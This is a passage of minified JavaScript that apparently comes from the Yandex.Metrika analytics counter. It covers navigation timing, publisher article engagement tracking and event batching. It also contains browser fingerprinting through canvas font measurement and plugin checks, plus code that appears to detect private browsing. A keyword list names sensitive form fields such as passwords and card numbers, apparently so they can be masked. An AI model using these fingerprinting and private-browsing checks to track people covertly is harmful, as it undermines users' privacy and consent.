ft=x(function(a){a=ab(a)("canvas");var c=n(a,"getContext");if(!c)return null;try{var b=G(c,a)("2d");b.font="72px mmmmmmmmmmlli";var d=b.measureText("mmmmmmmmmmlli").width;return function(e){b.font="72px "+e;return b.measureText("mmmmmmmmmmlli").width===d}}catch(e){return null}}),hl=Ka(String.prototype.repeat,"repeat"),gt=hl?function(a,c){return hl.call(a,c)}:lp,Sh=w(!0,function(a,c,b,d){b=c.length&&(b-d.length)/c.length;if(0>=b)return d;c=gt(c,b);return a?c+d:d+c}),Qe=[2277735313,289559509],Re=[1291169091,
658871167],ht=D("p.cd",function(a,c){if(od(a)||Ne(a)){var b=Ra(a);if(oa(b.C("jn"))){b.D("jn",!1);var d=a.dj||rd(a)?function(){}:/./,e=Td(a,N(c));d.toString=function(){b.D("jn",!0);return"Yandex.Metrika counter is initialized"};e.log("%c%s","color: inherit",d)}}}),it=x(function(a){a=n(a,"navigator.plugins");return!!(a&&Pa(a)&&La(v(X("name"),Ya(/Chrome PDF Viewer/)),a))}),kc=ka(function(a,c){return I(c).C(a,null)}),ip={"*":"+","-":"/",Zi:"=","+":"*","/":"-","=":"_"},jt=x(function(a){return T(n(a,"yandex.getSiteUid"))?
a.yandex.getSiteUid():null}),ep=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart","navigationStart"],["redirectEnd","redirectStart"],[function(a,c){return n(c,"redirectCount")||n(a,"navigation.redirectCount")}],["domInteractive","domLoading"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete","navigationStart"],["loadEventStart","navigationStart"],["loadEventEnd","loadEventStart"],
["domContentLoadedEventStart","navigationStart"]],rb,dp=[["domainLookupEnd","domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],wi=(rb={},rb.responseEnd=1,rb.domInteractive=1,rb.domContentLoadedEventStart=
1,rb.domContentLoadedEventEnd=1,rb.domComplete=1,rb.loadEventStart=1,rb.loadEventEnd=1,rb.unloadEventStart=1,rb.unloadEventEnd=1,rb.secureConnectionStart=1,rb),gp=x(vd),ap=x(Ac),bp=x(function(a){var c=n(a,"webkitRequestFileSystem");if(T(c)&&!od(a))return(new J(G(c,a,0,0))).then(function(){var d=n(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](w(!0,O));if(Kd(a))return c=n(a,"navigator.serviceWorker"),J.resolve(V(c));c=n(a,
"openDatabase");if(rd(a)&&T(c)){var b=!1;try{c(null,null,null,null)}catch(d){b=!0}return J.resolve(b)}return J.resolve(!n(a,"indexedDB")&&(n(a,"PointerEvent")||n(a,"MSPointerEvent")))}),kt=/(\?|&)turbo_uid=([\w\d]+)($|&)/,lt=x(function(a,c){var b=Lb(a),d=W(a).search.match(kt);return d&&2<=d.length?(d=d[2],c.tb||b.D("turbo_uid",d),d):(b=b.C("turbo_uid"))?b:""}),mt=D("pa.plgn",function(a,c){var b=ge(a,c);b&&b.aa.F(["pluginInfo"],E(a,"c.plgn",function(){var d=I(a);d.D("cmc",d.C("cmc",0)+1);return ek(c)}))}),
il=bc.split("."),nt=il.pop(),jl=H(".",il),bm=x(function(a){a=W(a).hostname.split(".");return a[a.length-1]}),am=x(function(a){return-1!==W(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),ot=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|yastatic\.net|meteum\.(ai|es|io)|.*\.yandex|turbopages\.org|turbo\.site)$/,ee=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(ot));return c}),pt=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
Qo=x(function(a){a=W(a).hostname;var c=!1;a&&(c=-1!==a.search(pt));return c}),kl=ua.Ta+"//"+bc+"/metrika",ll=kl+"/metrika_match.html",sb,cb,cm=(sb={},sb.am="com.am",sb.tr="com.tr",sb.ge="com.ge",sb.il="co.il",sb["\u0440\u0444"]="ru",sb["xn--p1ai"]="ru",sb["\u0443\u043a\u0440"]="ua",sb["xn--j1amh"]="ua",sb["\u0431\u0435\u043b"]="by",sb["xn--90ais"]="by",sb),ml={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},
dm=(cb={},cb.ka="ge",cb.ro="md",cb.tg="tj",cb.tk="tm",cb.et="ee",cb.hy="com.am",cb.he="co.li",cb.ky="kg",cb.uk="ua",cb.be="by",cb.tr="com.tr",cb.kk="kz",cb),Xo="ar:1:pv:1:v:"+ua.fb+":vf:"+Uc.version,Yo=ua.Ta+"//"+bc+"/watch/"+ua.hg,nl={},qt=D("exps.int",function(a,c){var b;return b={},b.experiments=function(d,e,f){var g,h;void 0===e&&(e=B);if(d&&0<d.length){var k=ta(a,"e",c),l=Bd(c).url;d=k({J:Da((g={},g.ex=1,g.ar=1,g)),H:(h={},h["page-url"]=l||W(a).href,h.exp=d,h)},c);return Mc(a,"exps.s",d,e,f)}},
b}),gf=[],rt=D("p.fh",function(a,c){var b,d;void 0===c&&(c=!0);var e=Ra(a),f=ha(a),g=e.C("wasSynced"),h={id:3,$:"0"};return c&&g&&g.time+864E5>f(aa)?J.resolve(g):ta(a,"f",h)({J:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=W(a).href,d["page-ref"]=a.document.referrer,d)},h).then(function(k){var l;k=(l={},l.time=f(aa),l.params=n(k,"settings"),l.bkParams=n(k,"userData"),l);e.D("wasSynced",k);return k})["catch"](E(a,"f.h"))}),st=ka(function(a,c){0===parseFloat(n(c,"settings.c_recp"))&&(a.Pd.D("ymoo"+a.ta,
a.Xf(jb)),a.gd&&a.gd.destruct&&a.gd.destruct())}),mf=v(X("settings.pcs"),ma("1")),No=[[["'(-$&$&$'",30102,0],["'(-$&$&$'",29009,0]],[["oWdZ[nc[jh_YW$Yec",30103,1],["oWdZ[nc[jh_YW$Yec",29010,1]]],Oo=[[["oWdZ[nc[jh_YW$Yec",30103,1]],[["oWdZ[nc[jh_YW$Yec",29010,1]]],vi={H:{t:'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'}},ui={id:42822899,$:"0"},Ye,Uo=(Ye={},Ye.s="p",Ye["8"]="i",Ye),Ro=ob("csp",function(a,c){return ta(a,"s",c)({},["https://ymetrica1.com/watch/3/1"])}),ih="et w v z i u vf".split(" "),Gc=function(){function a(c){this.l=
c}a.isEnabled=function(c){return!!c.JSON};a.prototype.Ca=function(c){var b=A(G(this.Oa,this),c);return wf(kb(this.l,A(function(d,e){var f;return y({},c[e],(f={},f.data=d,f))},b)))};a.prototype.Oa=function(c){var b=c.data;"string"!==typeof b&&(b=kb(this.l,c.data));return b};a.prototype.Ua=function(c){return encodeURIComponent(c).length};a.prototype.Vc=function(c,b){for(var d=Math.ceil(c.length/b),e=[],f=0;f<b;f+=1)e.push(c.slice(f*d,d*(f+1)));return e};return a}(),ol="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),
tt="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" "),ut=function(){function a(c,b,d,e,f){var g=this;this.Dc=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.nf=0;this.Qd=this.wf="";this.fa=[];this.le=this.Ra=0;this.zb={h:0,w:0};this.buffer=[];this.ig=tt;this.flush=function(){g.le=Y(g.l,g.flush,2500);var h=g.xd();if(g.buffer.length||h){var k=Dd(g.buffer);h&&k.push(h);g.wf=g.Qd;g.na.Ca(k)(Ua(E(g.l,"p.b.st"),function(l){l&&g.Tb(l)}))}};
this.Tb=e;this.na=d;this.$b=G(this.$b,this);this.xd=G(this.xd,this);this.flush=G(this.flush,this);this.l=c;this.ta=f;this.Rc=b;this.Ld="pai"+b.id;this.Kb();this.Me=ja(this.l);this.time=ha(this.l);this.bg();this.Ad=I(this.l)}a.prototype.start=function(){var c=this;this.le=Y(this.l,this.flush,2500);if(!this.Dc){this.zi();var b=this.Ad.C(this.Ld,[]),d=!b.length;b.push(G(this.Qh,this));this.Ad.Pa(this.Ld,b);d&&this.Ff();var e=function(f,g){return(f.ie||0)<=(g.ie||0)?g:f};ja(this.l).F(this.l,["click"],
function(f){if(c.fa.length){f=cj(f);var g=W(c.l).hostname,h;if(h=f)h=ye(f.hostname)===ye(g);h&&(f=M(e,c.fa[0],c.fa).id,g=ac(c.l),Wc(c.l,c.ta.split(":")[0]).D("pai",f+"-"+g))}});this.$b({type:"page",target:this.l})}};a.prototype.stop=function(){this.Mi();this.Dc=!0;this.flush();pa(this.l,this.le)};a.prototype.hf=function(c){return ec("html",this.l,c)!==this.l.document.documentElement};a.prototype.Ff=function(){var c=this;E(this.l,"p.ic"+this.Rc.id,function(){if(!c.Dc){var b=c.Ad.C(c.Ld),d=c.Rc.Vg();
z(function(e){var f=A(function(g){return y({},g)},d);T(e)&&e(f)},b);c.Ra=Y(c.l,G(c.Ff,c),1E3,"p")}})()};a.prototype.Qh=function(c){this.Dc||(this.Ni(c),this.Oi(),this.Ag())};a.prototype.$b=function(c){var b=this;E(this.l,"p.ec."+this.Rc.id,function(){var d,e;try{var f=c.type;var g=c.target}catch(p){return}var h="page"===f;if("scroll"===f||h){var k=[b.l,b.l.document,b.l.document.documentElement,yc(b.l)];L(g,k)&&b.Kb()}("resize"===f||h)&&b.bg();f=b.time(aa);var l=Math.min(f-b.nf,5E3);b.involvedTime+=
Math.round(l);b.nf=f;if(b.meta&&b.scroll&&b.zb){var m=b.zb.h*b.zb.w;b.fa=A(function(p){var t=y({},p),q=b.meta[t.id],r=Ic(p.Fb);if(!q||b.hf(t.element)||!r)return t;p=b.l.Math;q=p.max((b.scroll.y+b.zb.h-q.y)/q.height,0);var u=r.height*r.width;r=Jj(b.l,r,b.zb);t.ie=r/m;t.visibility=r/u;if(.9<=t.visibility||.1<=t.ie)t.involvedTime+=l;t.maxScrolled=p.round(1E4*q)/1E4;return t},b.fa);mb(b.l,(d={},d.name="publishers",d.counterKey=b.ta,d.data=(e={},e.involvedTime=b.involvedTime,e.contentItems=b.fa.map(function(p){var t;
return y((t={},t.contentElement=p.Fb,t),p)}),e),d))}})()};a.prototype.Ni=function(c){var b=A(function(d){return d.id},this.fa);this.fa=this.fa.concat(Z(function(d){return!L(d.id,b)},c))};a.prototype.bg=function(){var c=Je(this.l)||Sc(this.l);this.zb={w:c[0],h:c[1]}};a.prototype.Oi=function(){var c=this;E(this.l,"p.um."+this.Rc.id,function(){var b=[];c.Kb();c.meta=M(function(d,e){var f;if(c.hf(e.element))b.push(e),delete d[e.id];else{var g=(f={},f.id=e.id,f.involvedTime=Math.max(e.involvedTime,0),
f.maxScrolled=e.maxScrolled||0,f.chars=e.update?e.update("chars")||0:0,f);e.Fb&&(f=Ic(e.Fb))&&(g.x=Math.max(Math.round(f.left)+c.scroll.x,0),g.y=Math.max(Math.round(f.top)+c.scroll.y,0),g.width=Math.round(f.width),g.height=Math.round(f.height));d[e.id]=g}return d},{},c.fa);z(function(d){d=Ae(c.l)(d,c.fa);c.fa.splice(d,1)},b)})()};a.prototype.xd=function(){var c,b,d=A(w(this.meta,n),da(this.meta));return d.length&&(this.Qd=kb(this.l,d),this.wf!==this.Qd)?(c={},c.type="publishersHeader",c.data=(b={},
b.articleMeta=d||[],b.involvedTime=this.involvedTime,b),c):null};a.prototype.Ag=function(){var c=this;if(this.fa.length){var b=A(function(d){var e,f=M(function(g,h){d[h]&&(g[h]=d[h]);return g},{},c.ig);d.Of=!0;return e={},e.type="articleInfo",e.stamp=f.stamp,e.data=f,e},Z(function(d){return!d.Of},this.fa));b.length&&(this.buffer=this.buffer.concat(b),Eb(this.l,this.ta,"Publisher content info found: ",b))}};a.prototype.zi=function(){this.Me.F(this.l,ol,this.$b)};a.prototype.Mi=function(){this.Me.Xb(this.l,
ol,this.$b)};a.prototype.Kb=function(){this.scroll={x:this.l.pageXOffset||n(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||n(this.l,"document.documentElement.scrollLeft")||0}};return a}(),Vd,jh=(Vd={},Vd[1]=500,Vd[2]=500,Vd[3]=0,Vd),kh=function(){function a(c,b){var d,e=this;this.id="a";this.Fd=!1;this.Ib={};this.wb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),sf:["article"]};this.xe=(d={},d.Answer=3,d.Review=2,d);this.Gg=x(function(f,
g){Eb(e.l,e.ta,"Warning: content has only "+g.chars+" chars. Required "+jh[g.type],g)});this.l=c;this.root=Yb(c);this.ta=b}a.prototype.Ka=function(c){return c.element};a.prototype.We=function(c,b){var d=this,e;E(this.l,"P.s."+b,function(){e=d.Ib[b].call(d,c)})();return e};a.prototype.ni=function(c){var b=y({},c);this.Fd&&!b.id&&L(c.type,[3,2])&&(c=H(", ",A(X("name"),b.authors||[])),b.pageTitle=c+": "+b.pageTitle);b.pageTitle||(b.pageTitle=this.sh(b.Fb));b.pageUrlCanonical||(c=b.id,b.pageUrlCanonical=
("string"!==typeof c?0:/^(https?:)\/\//.test(c))?b.id:this.qh());b.id||(b.id=b.pageTitle||b.pageUrlCanonical);return b};a.prototype.Ea=function(c){var b=this,d={},e=this.Ka(c);if(!e)return null;d.type=c.type;z(function(g){d[g]=b.We(c,g)},da(this.Ib));var f=ha(this.l);d.stamp=f(Bg);d.element=c.element;d.Fb=e;d=this.ni(d);d.id=d.id?rc(d.id):1;d.update=function(g){return b.Ka(c)?b.We(c,g):void 0};return d};a.prototype.sh=function(c){for(var b=1;5>=b;b+=1){var d=Za(sc("h"+b,c));if(d)return d}};a.prototype.qh=
function(){var c=sc('[rel="canonical"]',this.root);if(c)return c.href};a.prototype.af=function(){return 1};a.prototype.tc=function(){return[]};a.prototype.Vg=function(){var c=this,b=this.tc(),d=1;return M(function(e,f){var g=c.Ea({element:f,type:c.af(f)})||[];fa(g)||(g=[g]);g=M(function(h,k){var l=h.values,m=h.cf;k&&k.chars>jh[k.type]&&!L(k.id,m)?(l.push(k),m.push(k.id)):k&&k.chars<=jh[k.type]&&c.Gg(k.id,k);return{values:l,cf:m}},{values:[],cf:A(X("id"),e)},g).values;return e.concat(A(function(h){var k;
h=y((k={index:d,Of:!1},k.involvedTime=0,k),h);d+=1;return h},g))},[],b)};return a}(),pl=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="j";d.Fd=!0;d.Je=H(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]','script[type="json+ld"]']);d.Ib=(b={},b.id=function(e){var f=e.data["@id"];e=e.data.mainEntity||e.data.mainEntityOfPage;!f&&e&&(f=e["@id"]);return f},b.chars=function(e){return"string"===typeof e.data.text?e.data.text.length:
Rb(this.Ka(e)).length},b.authors=function(e){var f=[];f=f.concat(this.sc(e.data,"author"));f=f.concat(this.sc(e.data.mainEntity,"author"));return f.concat(this.sc(e.data.mainEntityOfPage,"author"))},b.pageTitle=function(e){var f=e.data.headline||"";e.data.aj&&(f+=" "+e.data.alternativeHeadline);""===f&&(e.data.name?f=e.data.name:e.data.itemReviewed&&(f=e.data.itemReviewed));3===e.type&&e.data.parentItem&&(f=e.data.parentItem.text);return f},b.updateDate=function(e){return e.data.dateModified||""},
b.publicationDate=function(e){return e.data.datePublished||""},b.pageUrlCanonical=function(e){return e.data.url},b.topics=function(e){return this.sc(e.data,"about",["name","alternateName"])},b.rubric=function(e){var f=this,g=this.Ka(e);e=Z(Boolean,A(function(h){if(h=Fb(f.l,Rb(h))){var k=f.Xe(h);if(k)return M(function(l,m){return l?l:"BreadcrumbList"===m["@type"]?m:l},null,k);if("BreadcrumbList"===h["@type"])return h}return null},[e.element].concat(yb(this.Je,document.body===g?document.documentElement:
g))));return e.length&&(e=e[0].itemListElement,fa(e))?Z(Boolean,A(function(h){return Ma(h)&&h.item&&Ma(h.item)&&!f.l.isNaN(h.position)?{name:h.item.name||h.name,position:h.position}:null},e)):[]},b);return d}Ja(c,a);c.prototype.sc=function(b,d,e){void 0===e&&(e=["name"]);if(!b||!b[d])return[];b=fa(b[d])?b[d]:[b[d]];b=Z(O,A(function(f){return f?"string"===typeof f?f:M(function(g,h){return g||""+f[h]},"",e):null},b));return A(function(f){var g;return g={},g.name=f,g},b)};c.prototype.Ka=function(b){var d=
b.element,e=b.data["@id"],f=b.data.url;b=null;f&&"string"===typeof f&&(b=this.Pe(f));!b&&e&&"string"===typeof e&&(b=this.Pe(e));b||(b=e=d.parentNode,!ec("head",this.l,d)&&e&&0!==Rb(e).length)||(b=this.l.document.body);return b};c.prototype.Pe=function(b){try{var d=Hc(this.l,b).hash;if(d){var e=sc(d,this.l.document.body);if(e)return e}}catch(f){}return null};c.prototype.Wd=function(b){return this.xe[b["@type"]]||1};c.prototype.Ea=function(b){var d=this,e=b.element;if(!b.data&&(b.data=Fb(this.l,Rb(e)),
!b.data||!/schema\.org/.test(b.data["@context"])&&!fa(b.data)))return null;var f=this.Xe(b.data);if(f)return A(function(h){if(!L(h["@type"],d.wb["schema.org"]))return null;h={element:e,data:h,type:d.Wd(h)};return a.prototype.Ea.call(d,h)},f);if("QAPage"===b.data["@type"]){var g=b.data.mainEntity||b.data.mainEntityOfPage;if(!g)return null}"Question"===b.data["@type"]&&(g=b.data);return g?(b=pc(w(g,n),["acceptedAnswer","suggestedAnswer"]),A(function(h){var k;if(!h||!L(h["@type"],d.wb["schema.org"]))return null;
h={element:e,type:d.Wd(h),data:y((k={},k.parentItem=g,k),h)};return a.prototype.Ea.call(d,h)},b)):L(b.data["@type"],this.wb["schema.org"])?a.prototype.Ea.call(this,y(b,{type:this.Wd(b.data)})):null};c.prototype.tc=function(){return yb(this.Je,this.root)};c.prototype.Xe=function(b){return fa(b)&&b||b&&fa(b["@graph"])&&b["@graph"]};return c}(kh),lh=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="s";d.Fd=!0;d.Li=ra("exec",new RegExp("schema.org\\/("+H("|",da(d.xe))+")$"));
d.Ib=(b={},b.id=function(e){e=e.element;var f=bb(this.l,e,"identifier");return f?Za(f):(f=bb(this.l,e,"mainEntityOfPage"))&&f.getAttribute("itemid")?f.getAttribute("itemid"):null},b.chars=function(e){var f=0;e=e.element;for(var g=["articleBody","reviewBody","recipeInstructions","description","text"],h=0;h<g.length;h+=1){var k=bb(this.l,e,g[h]);if(k){f=Za(k).length;break}}e=Rb(e);0===f&&e&&(f+=e.length);return f},b.topics=function(e){var f=this,g=Pd(this.l,e.element,"about");return A(function(h){var k=
{name:Za(h)};if(g=bb(f.l,h,"name"))k.name=Za(g);return k},g)},b.rubric=function(e){var f=this;(e=sc('[itemtype$="schema.org/BreadcrumbList"]',e.element))||(e=sc('[itemtype$="schema.org/BreadcrumbList"]',this.root));return e?A(function(g){return{name:Za(bb(f.l,g,"name")),position:Za(bb(f.l,g,"position"))}},Pd(this.l,e,"itemListElement")):[]},b.updateDate=function(e){return(e=bb(this.l,e.element,"dateModified"))?vk(e):""},b.publicationDate=function(e){return(e=bb(this.l,e.element,"datePublished"))?
vk(e):""},b.pageUrlCanonical=function(e){e=Pd(this.l,e.element,"url");if(e.length){var f=e[0];return f.href?f.href:Za(e)}return null},b.pageTitle=function(e){var f="",g=e.element,h=bb(this.l,g,"headline");h&&(f+=Za(h));(h=bb(this.l,g,"alternativeHeadline"))&&(f+=" "+Za(h));""===f&&((h=bb(this.l,g,"name"))||(h=bb(this.l,g,"itemReviewed")),h&&(f+=Za(h)));3===e.type&&(e=ec('[itemtype$="schema.org/Question"]',this.l,g))&&(e=bb(this.l,e,"text"))&&(f+=Za(e));return f},b.authors=function(e){var f=this;e=
Pd(this.l,e.element,"author");return A(function(g){var h,k=(h={},h.name="",h);/.+schema.org\/(Person|Organization)/.test(g.getAttribute("itemtype")||"")&&(h=bb(f.l,g,"name"))&&(k.name=Za(h));k.name||(k.name=g.getAttribute("content")||Rb(g)||g.getAttribute("href"));return k},e)},b);return d}Ja(c,a);c.prototype.af=function(b){b=b.getAttribute("itemtype")||"";return(b=this.Li(b))?this.xe[b[1]]:1};c.prototype.Ea=function(b){return b.element&&Rb(b.element).length?a.prototype.Ea.call(this,b):null};c.prototype.tc=
function(){var b=H(",",A(function(d){return'[itemtype$="schema.org/'+d+'"]'},this.wb["schema.org"]));return yb(b,this.root)};return c}(kh),ql=function(a){function c(b,d){var e,f=a.call(this,b,d)||this;f.id="o";f.Ib=(e={},e.chars=function(g){g=this.Ka(g);return Rb(g).length},e.authors=function(g){return this.sd(g.data.author)},e.pageTitle=function(g){return this.xc(g.data.title)||""},e.updateDate=function(g){return this.xc(g.data.modified_time)},e.publicationDate=function(g){return this.xc(g.data.published_time)},
e.pageUrlCanonical=function(g){return this.xc(g.data.url)},e.rubric=function(g){return this.sd(g.data.section)},e.topics=function(g){return this.sd(g.data.tag)},e);f.Og=new RegExp("^(og:)?(("+H("|",f.wb.sf)+"):)?");return f}Ja(c,a);c.prototype.sd=function(b){var d;return b?fa(b)?A(function(e){var f;return f={},f.name=e,f},b):[(d={},d.name=b,d)]:[]};c.prototype.xc=function(b){return fa(b)?b.length?b[0]:null:b};c.prototype.tc=function(){var b=yb('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(b)};
c.prototype.ih=function(b){var d=this,e=b.element,f={},g=this.Ka(b);e=yb("meta[property]",e===this.l.document.head?e:g);if(e.length)z(function(h){try{if(h.parentNode===g||h.parentNode===d.l.document.head){var k=h.getAttribute("property").replace(d.Og,""),l=Za(h);f[k]?fa(f[k])?f[k].push(l):f[k]=[f[k],l]:f[k]=l}}catch(m){qe(d.l,"og.ed",m)}},e);else return null;return L(f.type,this.wb.sf)?y(b,{data:f}):null};c.prototype.Ka=function(b){b=b.element;var d=this.l.document;return b===d.head?d.body:b.parentNode};
c.prototype.Ea=function(b){return(b=this.ih(b))?a.prototype.Ea.call(this,b):null};return c}(kh),Go=x(function(a){function c(f,g,h,k){d[0]=g;h[k]=e[3];h[k+1]=e[2];h[k+2]=e[1];h[k+3]=e[0]}function b(f,g,h,k){d[0]=g;h[k]=e[0];h[k+1]=e[1];h[k+2]=e[2];h[k+3]=e[3]}if("undefined"===typeof a.Float32Array||"undefined"===typeof a.Uint8Array)return Ho;var d=new Float32Array([-0]),e=new Uint8Array(d.buffer);return 128===e[3]?b:c}),Co=ri(!1),Bo=ri(!0),ii=function(){function a(c){this.l=c}a.isEnabled=function(c){return ji(c)};
a.prototype.Vf=function(c){var b;return{stamp:ha(this.l)(Bg),data:(b={},b[c.type]=c.data,b)}};a.prototype.Oa=function(c){return ne(this.l,Mf,this.Vf(c))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c){return[c]};a.prototype.Ca=function(c){var b=this;c=ne(this.l,ki,{buffer:A(G(this.Vf,this),c)});return nc(this.l,c,20,Le)(We(function(d){d=Jf(b.l,d.slice(-4));return nc(b.l,d,20,Le)}))(Xg(function(d){return d[d.length-1]}))};return a}(),Wd={};pl&&(Wd.json_ld=pl);lh&&(Wd.schema=
lh,Wd.microdata=lh);ql&&(Wd.opengraph=ql);var vt=D("p.p",function(a,c){function b(l){var m=y({},k);m.X.ca=l;return e(m,c)["catch"](E(a,"s.ww.p"))}var d=Mn(a);if(!Ba("querySelectorAll",a.document.querySelectorAll)||!d)return J.resolve();var e=ta(a,"p",c),f=Da(),g=Wc(a,c.id),h=g.C("pai");h&&(g.Hb("pai"),f.D("pai",h));var k={H:{},J:f,Ma:{Gd:!(d instanceof Gc)},X:{}};return sa(c,E(a,"ps.s",function(l){if(l=n(l,"settings.publisher.schema")){fk(c)&&(l="microdata");var m=Wd[l];if(m&&d){var p=N(c);m=new m(a,
p);(new ut(a,m,d,b,p)).start();Eb(a,p,'Publishers analytics schema "'+l+'"')}}}))}),wt=function(){function a(c,b){this.l=c;this.gh=b}a.prototype.Ca=function(c){return wf(pc(G(this.Oa,this),c))};a.prototype.Oa=function(c,b){var d=this,e=[],f=this.gh(this.l,b&&b.type,c.type);f&&(e=pc(function(g){return g({l:d.l,oa:c})||[]},f));return e};a.prototype.Ua=function(c){return c.length};a.prototype.Vc=function(c){return[c]};a.prototype.isEnabled=function(){return!0};return a}(),rl=function(){function a(c,
b,d){this.Ke=0;this.Xd=1;this.Zc=5E3;this.l=c;this.na=b;this.Tb=d}a.prototype.Uc=function(){this.Ke=Y(this.l,v(G(this.flush,this),G(this.Uc,this)),this.Zc,"b.f")};a.prototype.send=function(c,b){var d=this.Tb(c,b||[],this.Xd);this.Xd+=1;return d};a.prototype.push=function(){};a.prototype.flush=function(){};return a}(),wn=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.buffer=[];b.jg=7500;b.Zc=3E4;b.Uc();return b}Ja(c,a);c.prototype.push=function(b,d){var e=this.na.Oa(b,d);Oa(this.buffer,
e);this.na.Ua(this.buffer)>this.jg&&this.flush()};c.prototype.flush=function(){var b=this.buffer;b.length&&(this.send(b),this.buffer=[])};return c}(rl),Ln=/opera mini/i,di=["phone","email"],sl="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
In=/^[\w\u0410-\u042f\u0430-\u044f]$/,Jn=[65,90],Kn=[97,122],Gn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),En=new RegExp("("+H("|",sl)+")","i"),Dn=new RegExp("("+H("|",di)+")","i"),wk=["password","passwd","pswd"],Fn=new RegExp("("+H("|",sl.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")))+
")","i"),Xa="metrikaId_"+Math.random(),uc={counter:0},yr=x(function(){var a;return a={},a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=
43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=
